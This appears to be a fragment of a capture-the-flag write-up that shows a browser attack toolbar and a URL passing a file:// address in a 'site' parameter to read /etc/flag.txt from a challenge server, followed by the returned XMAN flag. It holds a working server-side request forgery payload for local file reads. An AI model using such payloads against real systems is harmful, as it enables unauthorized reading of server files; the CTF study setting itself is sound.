 INT SQL XSS Encryption Encoding Other
Load URL http://202.112.51.184:11080/?site=file://www.baidu.com/etc/flag.txt%23
Split URL
Execute
Enable Post data Enable Referrer
Source Code:
file://www.baidu.com/etc/flag.txt#/
XMAN{f1l3_pr0toc0l_1s_us3ful}